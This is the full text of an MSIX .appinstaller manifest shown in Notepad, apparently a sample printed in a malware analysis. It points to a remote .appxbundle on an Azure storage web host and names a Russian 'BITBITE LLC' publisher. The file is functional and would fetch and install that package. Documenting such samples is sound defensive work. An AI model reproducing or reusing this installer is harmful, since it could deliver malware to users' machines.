 ioocceneen.appinstaller - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="utf-8"?>
<AppInstaller
Uri="https://locstorageinfo.z13.web.core.windows.net/ioocceneen.appinstaller"
Version="1.2.0.0" xmlns="http://schemas.microsoft.com/appx/appinstaller/2017/2">
<MainBundle
Name="d82c1d27-d41b-465a-a1bf-143d07012234"
Version="1.2.0.0"
Publisher="CN=BITBITE LLC, O=BITBITE LLC, S=Sankt-Peterburg, C=RU"
Uri="https://locstorageinfo.z13.web.core.windows.net/ioocceneen.appxbundle" />
</AppInstaller>